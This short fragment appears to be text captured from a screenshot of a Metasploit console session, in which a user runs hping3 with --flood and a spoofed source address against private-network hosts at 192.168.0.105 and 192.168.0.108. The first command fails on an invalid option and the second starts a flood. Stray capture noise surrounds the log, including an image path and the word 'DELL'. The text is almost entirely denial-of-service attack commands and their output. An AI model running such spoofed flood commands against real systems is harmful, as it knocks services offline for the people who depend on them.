 exec: sudo hping3 -l --flood -a 192.168.0.108 192.168.0.105
hping3: invalid option -- l
Try hping3 --help
msf6 auxiliary(dos/tcp/synflood) > sudo hping3 -i --flood -a 192.168.0.105 19
2.168.0.105
[*] exec: sudo hping3 -i --flood -a 192.168.0.105 192.168.0.105
HPING 192.168.0.105 (wlan0 192.168.0.105): NO FLAGS are set, 40 headers + 0 d
ata bytes
DELL